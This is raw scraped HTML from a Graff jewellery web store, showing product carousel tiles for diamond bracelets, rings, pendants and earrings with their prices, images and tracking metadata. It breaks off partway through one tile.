<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;33900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="33900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="33900.00">
                    $33,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1053_RER1053">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1053_RER1053"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1053_RER1053&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;3050.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1053_RER1053" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3050.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3050.00">
                    $3,050


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_US-Site/en_US/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707P_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1348_RGE1348%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR618_RGR618%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707O_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP707H_RGP707%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1468_RGE1468%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1523P_RGE1523%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619O_RGR619%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1349O_RGE1349%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR619P_RGR619%22%7D%7D%5D&limit=6.0
body_size: 3067
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" tabindex="0">Icon Pear Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5800.00">
                    $5,800


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1348_RGE1348">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1348_RGE1348"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1348_RGE1348&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1348_RGE1348" />
        <meta itemprop="description" content="Icon Round Diamond Stud Earrings" />
        <meta itemprop="name" content="Icon Round Diamond Stud Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1cea3c9bafb129ae5e1ec67cd0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1348_RGE1348"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1348_RGE1348"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" aria-label="Icon Round Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Stud Earrings"
            title="Icon Round Diamond Stud Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html" tabindex="0">Icon Round Diamond Stud Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="5400.00">
                    $5,400


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR618_RGR618">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR618_RGR618"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;RGR618_RGR618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Icon&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_icon&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR618_RGR618" />
        <meta itemprop="description" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="name" content="Icon Round Diamond Engagement Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb7fdaa02/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57386_1_00_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
